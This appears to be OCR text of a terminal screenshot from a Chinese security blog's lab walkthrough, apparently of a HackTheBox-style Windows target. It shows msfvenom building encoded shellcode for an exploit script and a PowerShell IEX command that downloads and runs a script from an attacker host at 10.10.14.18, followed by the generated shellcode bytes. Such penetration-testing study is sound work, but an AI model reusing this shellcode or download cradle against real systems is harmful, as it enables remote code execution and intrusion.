 root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... × root@kali: ~/Desktop/dayu × root@kali: ~/Desktop/day... ×
dayu
restart-vm
tools
mount-
shared-
folders
dayuchatte
box
buf += "\x71\x35\x32\x4e\x50\x64\x4d\x58\x6d\x59\x6f\x39\x6c"
buf += "\x69\x4f\x32\x59\x70\x41\x41"
root@kali:~/Desktop/dayuchatterbox#
root@kali:~/Desktop/dayuchatterbox# grep msfvenom 36025.py
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x
84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa
0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc
\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\
xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\x
f5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
root@kali:~/Desktop/dayuchatterbox# CMD="powershell \"IEX(NEW-Object Net.webClient).downloadString('http://10.10.
14.18/dayu.ipp')\""
root@kali:~/Desktop/dayuchatterbox# msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(NEW-
Object Net.webClient).downloadString('http://10.10.14.18/dayu.ipp')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\
x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x
9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xb
b\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7
\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\
xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 672 (iteration=0)
x86/unicode_mixed chosen with final size 672
Payload size: 672 bytes
Final size of python file: 3218 bytes
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
大余安全
https://blog.csdn.net/qq_34801745